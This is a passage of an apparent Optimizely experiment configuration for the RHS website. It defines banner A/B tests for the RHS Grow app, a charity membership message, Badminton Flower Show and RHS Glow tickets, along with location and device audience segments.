24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6674230419390464", "name": "0177 - School Resources Newsletter Banner Placement Test", "commitId": "6754482587959296", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {"is_using_gtm": "on"}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4571673035276288", "integrationSettings": null, "variations": [{"id": "6659268196171776", "name": "Original", "actions": [{"viewId": "5761159932936192", "changes": []}]}, {"id": "6697138701205504", "name": "Variation #1 - Top Banner (Side Hidden)", "actions": [{"viewId": "5761159932936192", "changes": [{"id": "B06BDB33-638D-49F5-837F-3E81B11C23BC", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Sign up for free teaching support</strong>\n<br>\nReceive tips, advice and inspiration to make your growing journey a success\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Sign Up Now", "button_text_color": "#ffffff", "selector": "#skip-content"}}, {"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "0DC96163-C793-4618-97E8-9655233B05E7", "selector": ".l-col-md-3 > div:nth-of-type(2)"}]}]}, {"id": "5861103687696384", "name": "Variation #2 - Existing Side Banner Only", "actions": [{"viewId": "5761159932936192", "changes": []}]}], "weightDistributions": [{"entityId": "6659268196171776", "endOfRange": 500}, {"entityId": "6697138701205504", "endOfRange": 5250}, {"entityId": "5861103687696384", "endOfRange": 10000}], "name": "0177 - School Resources Newsletter Banner Placement Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6674230419390464"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5761159932936192"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6683818061463552", "name": "0165.1 -RHS Glow 2025: updated copy", "commitId": "5948720584327168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5404246103818240", "integrationSettings": null, "variations": [{"id": "4715345966006272", "name": "Variation #1 - Bri Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A50234D4-C00F-4BBC-A448-63D75C54AB1E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "31622930-F6F7-470A-9039-3871E477BBD3", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3BEC5733-2410-4601-BFA6-E0ADFD4BFA01", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "3B24CFB4-9095-4160-8F7A-B7C96E130025", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24939870163", "changes": [{"id": "7FF83D82-28CA-4F40-8359-4134804116F9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24939870163", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5404246103818240", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, 